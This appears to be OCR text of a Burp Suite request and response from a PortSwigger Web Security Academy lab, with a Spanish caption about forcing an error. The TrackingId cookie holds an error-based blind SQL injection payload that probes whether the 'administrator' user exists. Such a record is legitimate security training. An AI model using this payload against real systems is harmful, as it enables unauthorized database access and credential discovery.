 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYs0cjuyuV8BVuG'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator')||'; session=
Rs3F9Uh8qu1lNL8CDfbQx3l5fDBUp7bl
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Forzando el error con el user existente administrator
Response
Pretty Raw Hex Render \n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>